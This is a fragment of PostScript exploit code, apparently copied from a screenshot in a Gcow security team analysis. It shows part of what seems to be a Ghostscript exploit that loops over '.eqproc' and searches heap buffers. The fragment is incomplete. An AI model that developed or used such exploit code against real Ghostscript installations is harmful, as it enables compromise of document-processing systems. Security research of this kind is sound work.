 43 /buffersearchvars [0 0 0 0 0] def
44 /sdevice [0] def
45
46 enlarge array aload
47
48 {
49 .eqproc
50 buffersearchvars 0 buffersearchvars 0 get 1 add put
51 buffersearchvars 1 0 put
52 buffersearchvars 2 0 put
53 buffercount {
54 buffers buffersearchvars 1 get get %buffers[N]
55 buffersizes buffersearchvars 1 get get %buffersizes[N]
56 16 sub get %buffers[N][buffersizes[N]-16]
57 254 le {
58 buffersearchvars 2 1 put
59 buffersearchvars 3 buffers buffersearchvars 1 get get put
60 buffersearchvars 4 buffersizes buffersearchvars 1 get get 16 sub put
61 } if
62 buffersearchvars 1 buffersearchvars 1 get 1 add put %buffersearchvars[1]=N
63 } repeat
64
65 buffersearchvars 2 get 1 ge {
66 exit
67 } if
68 %(.) print
69 } loop
Gcow安全团队